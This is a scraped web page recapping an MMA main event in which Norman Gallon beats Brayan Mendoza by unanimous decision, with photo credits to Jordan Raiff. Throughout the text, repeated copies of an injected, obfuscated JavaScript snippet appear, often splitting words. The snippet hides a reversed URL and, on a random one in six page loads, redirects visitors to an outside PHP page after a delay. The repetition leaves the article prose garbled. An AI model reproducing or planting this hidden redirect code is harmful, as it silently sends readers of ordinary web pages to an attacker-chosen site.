6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The Main event of the night was Brayan Mendoza taking on Norman Gallon. Mendoza came out throwing quick kicks on Gallon, one of which he was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to grab ahold of, and force Mendoza against the fence. As they hit the fence, they crashed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat with Gallon getting in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mount. Mendoza in turn moved around and was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to lock on the Gallon’s leg and hold on tight. As they kept jockeying around Mendoza was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to nail Gallon on the face with numerous shots and get things going. Hitting the 10 second clacks, Gallon worked his way up and fired off shots at Mendoza that were easily deflected.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round two began with both fighters feeling eachother out more; almost as if they both got the usual starts backwards. However, Mendoza threw a sharp leg kick that Gallon caught \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take the fight down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat. As they fumbled around, Gallon kept Mendoza locked down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat, with Gallon using his body weight \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep Mendoza pinned down and \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to wear him out. As the two looked for better striking positions Gallon got himself up and seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to challenge Mendoza \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to stand it up as the 10 second mark hit. By the time Mendoza got up and advanced the round ended.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The final round of the fight found Gallon trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to bulldoze Mendoza as Mendoza instead literally dragged him across the cage. While they both struggled for dominance, Mendoza was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get himself free and take them back up \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to their feet. While on their feet Gallon kept Mendoza in the clinch and they kept sending shots at one another. Gallon \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the fight back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat and launched an aggressive ground and pound attack. As Mendoza tried \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to shrimp out and work his way around the cage, Gallon let him up one more time. At the 10 second mark Gallon challenged Mendoza \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to charge him, and he complied. This unfortunately allowed Gallon \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to serve him up with a flying knee \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the face, and as the bell rang Gallon showcasing how confident he was that he won. Going \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the score cards the judges saw it the same way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}too. Winner: Gallon by Unanimous DecisionPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## More Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tos by Jordan Raiff:Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff